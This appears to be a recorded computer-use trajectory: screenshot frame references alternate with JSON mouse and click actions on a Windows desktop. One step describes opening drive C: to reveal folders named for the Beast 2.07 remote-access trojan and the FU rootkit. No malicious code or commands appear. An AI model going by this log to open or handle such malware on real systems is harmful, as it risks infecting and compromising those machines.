
{"action": "mouse_move", "coordinate": [614, 474]}

{"action": "mouse_move", "coordinate": [678, 388]}

{"action": "mouse_move", "coordinate": [663, 454]}

{"action": "mouse_move", "coordinate": [808, 499]}

{"action": "left_click", "coordinate": [808, 499]}

{"action": "mouse_move", "coordinate": [490, 232]}

{"action": "mouse_move", "coordinate": [277, 196]}

{"action": "mouse_move", "coordinate": [474, 284]}

{"action": "mouse_move", "coordinate": [235, 508]}

Open Local Disk (C:), reveal Beast2.07 and the FU_Rootkit folder and archive, then close it
{"action": "double_click", "coordinate": [263, 232]}

{"action": "left_click", "coordinate": [319, 222]}

{"action": "left_click", "coordinate": [489, 293]}
